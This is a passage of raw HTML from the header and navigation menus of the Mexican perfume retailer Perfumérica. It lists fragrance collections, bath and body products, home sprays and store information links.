      <a href="/" class="header__logo"><span class="sr-only">Perfumérica</span><img src="//perfumerica.mx/cdn/shop/files/logo-negro.png?v=1698191853&amp;width=280" alt="" srcset="//perfumerica.mx/cdn/shop/files/logo-negro.png?v=1698191853&amp;width=280 280w, //perfumerica.mx/cdn/shop/files/logo-negro.png?v=1698191853&amp;width=280 280w" width="280" height="80" sizes="170px" class="header__logo-image"><img src="//perfumerica.mx/cdn/shop/files/Logo-perfumerica.png?v=1698191680&amp;width=200" alt="" width="200" height="63" sizes="170px" class="header__logo-image header__logo-image--transparent"></a>
    
<nav class="header__primary-nav header__primary-nav--center" aria-label="Navegación principal">
        <button type="button" aria-controls="sidebar-menu" class="md:hidden">
          <span class="sr-only">Abrir menú de navegación</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-hamburger" viewBox="0 0 24 24">
      <path d="M1 19h22M1 12h22M1 5h22" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/>
    </svg></button><ul class="contents unstyled-list md-max:hidden">

              <li class="header__primary-nav-item" data-title="Crea tu perfume"><a href="https://shop.perfumerica.mx/pages/crea_tu_perfume?view=crea-perfume" class="block h6" >Crea tu perfume</a></li>

              <li class="header__primary-nav-item" data-title="Por Aroma"><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="/" class="h6">Por Aroma</summary><ul class="header__dropdown-menu  unstyled-list" role="list"><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="https://perfumerica.mx/collections/citrico?view=citricos" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Cítricos<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/collections/hc7-bergamota" class="link-faded-reverse" >HC7 Bergamota</a>
                                    </li><li>
                                      <a href="/collections/hc8-sal-de-mar" class="link-faded-reverse" >HC8 Sal de Mar</a>
                                    </li><li>
                                      <a href="/products/hc9" class="link-faded-reverse" >HC9 Higo</a>
                                    </li><li>
                                      <a href="/collections/hc12-citrico" class="link-faded-reverse" >HC12 Cítrico Ámbar</a>
                                    </li><li>
                                      <a href="/collections/hc13-mediterraneo" class="link-faded-reverse" >HC13 Mediterráneo</a>
                                    </li><li>
                                      <a href="/products/todos-santos" class="link-faded-reverse" >Todos Santos</a>
                                    </li><li>
                                      <a href="/products/izamal" class="link-faded-reverse" >Izamal</a>
                                    </li><li>
                                      <a href="/products/citrusgarden" class="link-faded-reverse" >Citrus Garden</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="https://perfumerica.mx/collections/frutal?view=frutal" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Frutales<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/hc1" class="link-faded-reverse" >HC1 Floral Frutal</a>
                                    </li><li>
                                      <a href="/products/hc9" class="link-faded-reverse" >HC9 Higo</a>
                                    </li><li>
                                      <a href="/products/blackcherry" class="link-faded-reverse" >Black Cherry</a>
                                    </li><li>
                                      <a href="/products/coco-poit-of-sale" class="link-faded-reverse" >Coco Tropic</a>
                                    </li><li>
                                      <a href="/products/mango-eau-de-parfum" class="link-faded-reverse" >Mango</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="https://perfumerica.mx/collections/floral?view=floral" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Florales<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/hc1" class="link-faded-reverse" >HC1 Floral Frutal</a>
                                    </li><li>
                                      <a href="/products/hc2" class="link-faded-reverse" >HC2 Dulce Oriental</a>
                                    </li><li>
                                      <a href="/collections/hc10-ambar" class="link-faded-reverse" >HC10 Ámbar Floral</a>
                                    </li><li>
                                      <a href="/collections/hc13-mediterraneo" class="link-faded-reverse" >HC13 Mediterráneo</a>
                                    </li><li>
                                      <a href="/products/hc15-vainilla" class="link-faded-reverse" >HC15 Vainilla</a>
                                    </li><li>
                                      <a href="/products/copalconcempasuchil" class="link-faded-reverse" >Copal con Cempasúchil</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="https://perfumerica.mx/collections/especiados?view=especiados" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between"> Especiados<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/hc2" class="link-faded-reverse" >HC2 Dulce Oriental</a>
                                    </li><li>
                                      <a href="/products/hc3" class="link-faded-reverse" >HC3 Amaderado Chipre</a>
                                    </li><li>
                                      <a href="/products/hc11" class="link-faded-reverse" >HC11 Incienso</a>
                                    </li><li>
                                      <a href="/collections/hc14-milan" class="link-faded-reverse" >HC14 Milán</a>
                                    </li><li>
                                      <a href="/products/copalconcempasuchil" class="link-faded-reverse" >Copal con Cempasúchil</a>
                                    </li><li>
                                      <a href="/products/mystic-jungle-eau-de-parfum" class="link-faded-reverse" >Mystic Jungle</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="https://perfumerica.mx/collections/amaderado?view=amaderados" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Amaderados<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/hc3" class="link-faded-reverse" >HC3 Amaderado Chipre</a>
                                    </li><li>
                                      <a href="/products/hc4" class="link-faded-reverse" >HC4 Amaderado Acqua</a>
                                    </li><li>
                                      <a href="/products/hc5" class="link-faded-reverse" >HC5 Madera Oud</a>
                                    </li><li>
                                      <a href="/collections/hc6-sandalo" class="link-faded-reverse" >HC6 Sándalo</a>
                                    </li><li>
                                      <a href="/products/hc11" class="link-faded-reverse" >HC11 Incienso</a>
                                    </li><li>
                                      <a href="/collections/hc14-milan" class="link-faded-reverse" >HC14 Milán</a>
                                    </li><li>
                                      <a href="/products/hc15-vainilla" class="link-faded-reverse" >HC15 Vainilla</a>
                                    </li></ul>
                              </details></li></ul></details></li>

              <li class="header__primary-nav-item" data-title="Perfumes"><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="/" class="h6">Perfumes</summary><ul class="header__dropdown-menu  unstyled-list" role="list"><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="https://perfumerica.mx/collections/coleccion-de-la-casa?view=coleccioncasa" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Colección de la casa<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="https://perfumerica.mx/collections/mujer?view=mujer" class="link-faded-reverse" >Mujer</a>
                                    </li><li>
                                      <a href="https://perfumerica.mx/collections/hombre?view=hombre" class="link-faded-reverse" >Hombre</a>
                                    </li><li>
                                      <a href="https://perfumerica.mx/collections/unisex?view=unisex" class="link-faded-reverse" >Unisex</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="/collections/coleccion-mexico" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Colección México<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/izamal" class="link-faded-reverse" >Izamal</a>
                                    </li><li>
                                      <a href="/products/mango-eau-de-parfum" class="link-faded-reverse" >Mango</a>
                                    </li><li>
                                      <a href="/products/todos-santos" class="link-faded-reverse" >Todos Santos</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="/collections/edicion-especial" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Ediciones de temporada<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/citrusgarden" class="link-faded-reverse" >Citrus Garden</a>
                                    </li><li>
                                      <a href="/products/coco-poit-of-sale" class="link-faded-reverse" >Coco Tropic</a>
                                    </li><li>
                                      <a href="/products/copalconcempasuchil" class="link-faded-reverse" >Copal con Cempasúchil</a>
                                    </li><li>
                                      <a href="/products/blackcherry" class="link-faded-reverse" >Black Cherry</a>
                                    </li><li>
                                      <a href="/products/seasonal-set" class="link-faded-reverse" >Seasonal Set</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="/collections/colaboracion" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Colaboraciones<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/copalconcempasuchil" class="link-faded-reverse" >Cerveza Victoria</a>
                                    </li><li>
                                      <a href="/products/mystic-jungle-eau-de-parfum" class="link-faded-reverse" >IQOS</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="/collections/baby-kids" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Baby & Kids<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/baby" class="link-faded-reverse" >Baby</a>
                                    </li><li>
                                      <a href="/products/kids" class="link-faded-reverse" aria-current="page">Kids</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="https://perfumerica.mx/collections/discovery-sets?view=discovery" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Discovery Set<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/discovery-set-para-mujer" class="link-faded-reverse" >Mujer</a>
                                    </li><li>
                                      <a href="/products/discovery-set-para-hombre" class="link-faded-reverse" >Hombre</a>
                                    </li><li>
                                      <a href="/products/discovery-set-unisex" class="link-faded-reverse" >Unisex</a>
                                    </li><li>
                                      <a href="/products/seasonal-set" class="link-faded-reverse" >Seasonal Set</a>
                                    </li></ul>
                              </details></li></ul></details></li>

              <li class="header__primary-nav-item" data-title="Baño &amp; Cuerpo"><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="/collections/bano-y-cuerpo" class="h6">Baño & Cuerpo</summary><ul class="header__dropdown-menu  unstyled-list" role="list"><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="/collections/hand-body-lotion-mas-vendidos" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Hand & Body Lotion<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/hc6-sandalo-hand-body-lotion" class="link-faded-reverse" >HC6 Sándalo</a>
                                    </li><li>
                                      <a href="/products/hc7-bergamota-hand-body-lotion" class="link-faded-reverse" >HC7 Bergamota</a>
                                    </li><li>
                                      <a href="/products/hc8-sal-de-mar-hand-body-lotion" class="link-faded-reverse" >HC8 Sal de Mar</a>
                                    </li><li>
                                      <a href="/products/hc10-ambar-floral-hand-body-lotion" class="link-faded-reverse" >HC10 Ámbar Floral</a>
                                    </li><li>
                                      <a href="/products/hc14-milan-hand-body-lotion" class="link-faded-reverse" >HC14 Milán</a>
                                    </li></ul>
                              </details></li><li><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                                <summary data-follow-link="/collections/hand-body-wash-mas-vendidos" class="link-faded-reverse">
                                  <div class="h-stack gap-4 justify-between">Hand & Body Wash<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                </summary>

                                <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                      <a href="/products/hc6-sandalo-hand-body-wash" class="link-faded-reverse" >HC6 Sándalo</a>
                                    </li><li>
                                      <a href="/products/hc7-bergamota-hand-body-wash" class="link-faded-reverse" >HC7 Bergamota</a>
                                    </li><li>
                                      <a href="/products/hc8-sal-de-mar-hand-body-wash" class="link-faded-reverse" >HC8 Sal de Mar</a>
                                    </li><li>
                                      <a href="/products/hc10-ambar-floral-hand-body-wash" class="link-faded-reverse" >HC10 Ámbar floral</a>
                                    </li><li>
                                      <a href="/products/hc14-milan-hand-body-wash" class="link-faded-reverse" >HC14 Milán</a>
                                    </li></ul>
                              </details></li></ul></details></li>

              <li class="header__primary-nav-item" data-title="Hogar"><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="/collections/room-spray" class="h6">Hogar</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="/products/hc6-sandalo-room-spray" class="link-faded-reverse" >HC6 Sándalo</a></li><li><a href="/products/hc8-sal-de-mar-room-spray" class="link-faded-reverse" >HC8 Sal de Mar</a></li><li><a href="/products/hc12-citrico-ambar-room-spray" class="link-faded-reverse" >HC12 Cítrico Ámbar</a></li><li><a href="/products/hc13-mediterraneo-room-spray" class="link-faded-reverse" >HC13 Mediterráneo</a></li><li><a href="/products/hc14-milan-room-spray" class="link-faded-reverse" >HC14 Milán</a></li><li><a href="/products/tbl-te-blanco-room-spray" class="link-faded-reverse" >TBL Té Blanco</a></li></ul></details></li>

              <li class="header__primary-nav-item" data-title="Nosotros"><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="/" class="h6">Nosotros</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="/pages/nosotros" class="link-faded-reverse" >Descubre</a></li><li><a href="https://perfumerica.mx/pages/nuestras-tiendas?view=nuestras-tiendas" class="link-faded-reverse" >Tiendas</a></li><li><a href="https://perfumerica.mx/pages/distribuidores?view=distribuidores" class="link-faded-reverse" >Distribuidores</a></li><li><a href="/pages/faqs" class="link-faded-reverse" >FAQS</a></li><li><a href="/pages/experiencias-y-eventos" class="link-faded-reverse" >Eventos y Experiencias</a></li><li><a href="/pages/contact" class="link-faded-reverse" >Contacto</a></li></ul></details></li>

              <li class="header__primary-nav-item" data-title="Blog"><a href="/blogs/todos" class="block h6" >Blog</a></li></ul></nav><nav class="header__secondary-nav" aria-label="Navegación secundaria"><a href="/account" class="sm-max:hidden">
          <span class="sr-only">Abrir página de la cuenta</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg></a><a href="/search" aria-controls="header-search-sections--16099393142961__header">
          <span class="sr-only">Abrir búsqueda</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg></a><a href="/cart" class="relative" aria-controls="cart-drawer">
        <span class="sr-only">Abrir cesta</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-cart" viewBox="0 0 24 24"><path d="M4.75 8.25A.75.75 0 0 0 4 9L3 19.125c0 1.418 1.207 2.625 2.625 2.625h12.75c1.418 0 2.625-1.149 2.625-2.566L20 9a.75.75 0 0 0-.75-.75H4.75Zm2.75 0v-1.5a4.5 4.5 0 0 1 4.5-4.5v0a4.5 4.5 0 0 1 4.5 4.5v1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><cart-dot class="header__cart-dot  "></cart-dot>
      </a>
    </nav><header-search id="header-search-sections--16099393142961__header" class="header-search">
  <div class="container">
    <form id="predictive-search-form" action="/search" method="GET" aria-owns="header-predictive-search" class="header-search__form" role="search">
      <div class="header-search__form-control"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg><input type="search" name="q" spellcheck="false" class="header-search__input h5 sm:h4" aria-label="Buscar" placeholder="Buscar…">
        <button type="button" is="dialog-close-button">
          <span class="sr-only">Cerrar</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </div>
    </form>

    <predictive-search id="header-predictive-search" class="predictive-search">
      <div class="predictive-search__content" slot="results"></div>
    </predictive-search>
  </div>
</header-search><template id="header-sidebar-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Cerrar"><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="panel-list">
        <slot name="main-panel"></slot><slot name="collapsible-panel"></slot></div>
    </div>
  </div>
</template>

<header-sidebar id="sidebar-menu" class="header-sidebar drawer drawer--sm" template="header-sidebar-template" open-from="left"><div class="header-sidebar__main-panel" slot="main-panel">
    <div class="header-sidebar__scroller">
      <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="https://shop.perfumerica.mx/pages/crea_tu_perfume?view=crea-perfume" class="header-sidebar__linklist-button h6">Crea tu perfume</a></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-2" aria-expanded="false">Por Aroma<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-3" aria-expanded="false">Perfumes<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-4" aria-expanded="false">Baño & Cuerpo<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-5" aria-expanded="false">Hogar<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-6" aria-expanded="false">Nosotros<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><a href="/blogs/todos" class="header-sidebar__linklist-button h6">Blog</a></li></ul>
    </div><div class="header-sidebar__footer"><a href="/account" class="text-with-icon smallcaps sm:hidden"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg>Cuenta</a></div></div><header-sidebar-collapsible-panel class="header-sidebar__collapsible-panel" slot="collapsible-panel">
      <div class="header-sidebar__scroller"><div id="header-panel-2" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Por Aroma</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Cítricos<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/collections/hc7-bergamota" class="link-faded-reverse">HC7 Bergamota</a><a href="/collections/hc8-sal-de-mar" class="link-faded-reverse">HC8 Sal de Mar</a><a href="/products/hc9" class="link-faded-reverse">HC9 Higo</a><a href="/collections/hc12-citrico" class="link-faded-reverse">HC12 Cítrico Ámbar</a><a href="/collections/hc13-mediterraneo" class="link-faded-reverse">HC13 Mediterráneo</a><a href="/products/todos-santos" class="link-faded-reverse">Todos Santos</a><a href="/products/izamal" class="link-faded-reverse">Izamal</a><a href="/products/citrusgarden" class="link-faded-reverse">Citrus Garden</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Frutales<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/hc1" class="link-faded-reverse">HC1 Floral Frutal</a><a href="/products/hc9" class="link-faded-reverse">HC9 Higo</a><a href="/products/blackcherry" class="link-faded-reverse">Black Cherry</a><a href="/products/coco-poit-of-sale" class="link-faded-reverse">Coco Tropic</a><a href="/products/mango-eau-de-parfum" class="link-faded-reverse">Mango</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Florales<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/hc1" class="link-faded-reverse">HC1 Floral Frutal</a><a href="/products/hc2" class="link-faded-reverse">HC2 Dulce Oriental</a><a href="/collections/hc10-ambar" class="link-faded-reverse">HC10 Ámbar Floral</a><a href="/collections/hc13-mediterraneo" class="link-faded-reverse">HC13 Mediterráneo</a><a href="/products/hc15-vainilla" class="link-faded-reverse">HC15 Vainilla</a><a href="/products/copalconcempasuchil" class="link-faded-reverse">Copal con Cempasúchil</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6"> Especiados<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/hc2" class="link-faded-reverse">HC2 Dulce Oriental</a><a href="/products/hc3" class="link-faded-reverse">HC3 Amaderado Chipre</a><a href="/products/hc11" class="link-faded-reverse">HC11 Incienso</a><a href="/collections/hc14-milan" class="link-faded-reverse">HC14 Milán</a><a href="/products/copalconcempasuchil" class="link-faded-reverse">Copal con Cempasúchil</a><a href="/products/mystic-jungle-eau-de-parfum" class="link-faded-reverse">Mystic Jungle</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Amaderados<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/hc3" class="link-faded-reverse">HC3 Amaderado Chipre</a><a href="/products/hc4" class="link-faded-reverse">HC4 Amaderado Acqua</a><a href="/products/hc5" class="link-faded-reverse">HC5 Madera Oud</a><a href="/collections/hc6-sandalo" class="link-faded-reverse">HC6 Sándalo</a><a href="/products/hc11" class="link-faded-reverse">HC11 Incienso</a><a href="/collections/hc14-milan" class="link-faded-reverse">HC14 Milán</a><a href="/products/hc15-vainilla" class="link-faded-reverse">HC15 Vainilla</a></div>
                      </details></li></ul></div><div id="header-panel-3" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Perfumes</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Colección de la casa<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="https://perfumerica.mx/collections/mujer?view=mujer" class="link-faded-reverse">Mujer</a><a href="https://perfumerica.mx/collections/hombre?view=hombre" class="link-faded-reverse">Hombre</a><a href="https://perfumerica.mx/collections/unisex?view=unisex" class="link-faded-reverse">Unisex</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Colección México<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/izamal" class="link-faded-reverse">Izamal</a><a href="/products/mango-eau-de-parfum" class="link-faded-reverse">Mango</a><a href="/products/todos-santos" class="link-faded-reverse">Todos Santos</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Ediciones de temporada<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

